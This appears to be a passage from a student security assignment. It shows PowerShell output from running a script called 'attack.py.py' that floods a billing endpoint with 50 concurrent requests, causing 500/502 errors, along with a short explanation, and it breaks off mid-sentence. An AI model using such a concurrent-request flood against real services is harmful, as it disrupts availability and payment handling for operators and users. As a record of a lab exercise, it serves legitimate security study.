 • Observe mixed 500/502 errors showing the service is overwhelmed
Attack complete!
PS C:\Users\Hp\Downloads\ass> python attack.py.py
Starting DoS attack...
Response: 500 – {"message": "Internal server error"}
Response: 502 – {"message": "Internal server error"}
Response: 502 – {"message": "Internal server error"}
Response: 200 – {"status":"err","msg":"order already made"}
Response: 502 – {"message": "Internal server error"}
Response: 502 – {"message": "Internal server error"}
Response: 200 – {"status":"err","msg":"order already made"}
Attack complete!
PS C:\Users\Hp\Downloads\ass>
The screenshots above show the attack script running successfully. The first
screenshot shows the script starting and sending 50 concurrent requests. The
third screenshot shows the server responses, confirming the billing endpoint
was flooded. The "order already made" response confirms the requests